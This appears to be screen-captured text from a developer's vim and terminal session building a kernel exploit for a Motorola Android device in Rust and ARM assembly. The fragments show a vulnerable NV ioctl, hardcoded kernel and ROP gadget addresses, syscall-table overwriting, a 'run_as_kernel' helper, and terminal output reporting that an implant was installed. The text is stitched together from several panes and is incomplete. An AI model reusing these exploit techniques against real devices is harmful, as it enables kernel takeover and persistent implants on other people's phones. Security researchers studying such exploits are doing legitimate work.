 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
shellcode.S 16,1 11%
21
22 /// The magical IOCTL which we're going to exploit
23 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
24
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
src/main.rs 25,23 3%
83 print!("Implant already installed\n");
84 }
85
86 Ok(implant)
87 }
88
89 /// Check if the implant is installed
90 unsafe extern fn install_check() -> u32 {
91 core::ptr::write_volatile(PCICONFIG_WRITE_SYSCALL_ADDR as *mut u32,
92 0xc00d7c10);
93 123456
94 }
95
96 /// Execute `func` as kernel, returning the `u32` all the way from the
97 /// kernel
98 pub unsafe fn run_as_kernel(&self,
99 func: unsafe extern fn() -> u32) -> u32 {
100 // The gadget we use is a `ldr pc, [r3, 0x18]`, thus we pass in
101 // a pointer to memory which contains the function we want to jump
102 // to as the third argument to the syscall
103 let mut stuff = [0u32; 7];
104 stuff[6] = func as u32;
105 syscall(273, 0, 0, 0, &stuff) as u32
106 }
107
108 /// Throw the exploit once, incrementing `increment_addr` by one,
109 /// regardless of where it is in virtual memory. `nvos` must be a valid
110 /// `File` with `/dev/nvos` opened.
111 ///
112 /// Constraints:
113 ///
114 /// `increment_addr` should be an address anywhere in virtual memory which
115 /// should be incremented by one.
116 ///
src/main.rs 88,0-1 16%
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: constant is never used: `USER_PMEM_BUF_PAGES`
--> src/main.rs:162:1
|
162 | const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: static is never used: `PAGE_SKIP_BITMAP`
--> src/main.rs:167:1
|
167 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
--> src/main.rs:170:1
|
170 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 12 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.38s
thrower_stripped: 1 file pushed. 1.0 MB/s (332840 bytes in 0.318s)
Attempting to install implant...
Implant successfully installed
pleb@gamey ~/android/motorola/thrower $